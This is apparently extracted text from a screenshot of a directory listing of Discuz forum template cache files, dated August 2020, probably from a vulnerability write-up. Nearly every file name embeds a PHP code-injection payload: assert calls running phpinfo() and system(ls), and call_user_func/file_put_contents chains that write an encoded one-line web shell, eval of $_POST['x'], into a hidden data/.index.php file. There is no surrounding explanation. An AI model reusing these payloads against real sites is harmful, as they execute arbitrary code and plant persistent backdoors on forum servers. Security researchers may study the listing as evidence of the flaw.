 名称 修改日期
en'.assert().'_1_1_common_footer.tpl.php 2020/8/21 10:26
en'.assert().'_1_1_common_header_forum_index.tpl.php 2020/8/21 10:26
en'.assert().'_1_1_common_header_userstatus.tpl.php 2020/8/21 10:26
en'.assert().'_1_1_member_login_simple.tpl.php 2020/8/21 10:26
en'.assert().'_1_diy_forum_discuz.tpl.php 2020/8/21 10:26
en'.assert(phpinfo()_1_1_common_header_forum_index.tpl.php 2020/8/21 10:23
en'.assert('phpinfo()_1_1_common_header_forum_index.tpl.php 2020/8/21 10:23
en'.assert(phpinfo()_1_diy_forum_discuz.tpl.php 2020/8/21 10:23
en'.assert('phpinfo()_1_diy_forum_discuz.tpl.php 2020/8/21 10:23
en'.assert('system(ls)_1_1_common_header_forum_index.tpl.php 2020/8/21 10:26
en'.assert('system(ls)_1_diy_forum_discuz.tpl.php 2020/8/21 10:26
en'.call_user_func(_assert_,_file_put_contents(base64_decode('l3rtcc9hyweucghw'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_common_footer.tpl.php 2020/8/21 10:43
en'.call_user_func(_assert_,_file_put_contents(base64_decode('l3rtcc9hyweucghw'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_common_header_forum_index.tpl.php 2020/8/21 10:43
en'.call_user_func(_assert_,_file_put_contents(base64_decode('l3rtcc9hyweucghw'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_common_header_userstatus.tpl.php 2020/8/21 10:43
en'.call_user_func(_assert_,_file_put_contents(base64_decode('l3rtcc9hyweucghw'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_member_login_simple.tpl.php 2020/8/21 10:43
en'.call_user_func(_assert_,_file_put_contents(base64_decode('l3rtcc9hyweucghw'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_diy_forum_discuz.tpl.php 2020/8/21 10:43
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_common_footer.tpl.php 2020/8/21 11:25
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_common_header_forum_index.tpl.php 2020/8/21 11:25
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_common_header_userstatus.tpl.php 2020/8/21 11:25
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_1_member_login_simple.tpl.php 2020/8/21 11:25
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), base64_decode('pd9wahagzxzhbcgkx1bpu1rbmv0poyagpz4='))_).'_1_diy_forum_discuz.tpl.php 2020/8/21 11:25
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_%50%4f%53%54%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_common_footer.tpl.php 2020/8/21 11:34
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_%50%4f%53%54%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_common_header_forum_index.tpl.php 2020/8/21 11:34
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_%50%4f%53%54%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_common_header_userstatus.tpl.php 2020/8/21 11:34
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_%50%4f%53%54%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_member_login_simple.tpl.php 2020/8/21 11:34
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_%50%4f%53%54%5b%22x%22%5d)%3b%3f%3e'))_).'_1_diy_forum_discuz.tpl.php 2020/8/21 11:34
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_post%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_common_footer.tpl.php 2020/8/21 11:32
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_post%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_common_header_forum_index.tpl.php 2020/8/21 11:32
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_post%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_common_header_userstatus.tpl.php 2020/8/21 11:32
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_post%5b%22x%22%5d)%3b%3f%3e'))_).'_1_1_member_login_simple.tpl.php 2020/8/21 11:32
en'.call_user_func(_assert_,_file_put_contents(urldecode('.%2fdata%2f.index.php'), urldecode('%3c%3fphp%20%40eval(%24_post%5b%22x%22%5d)%3b%3f%3e'))_).'_1_diy_forum_discuz.tpl.php 2020/8/21 11:32
F1uYu4n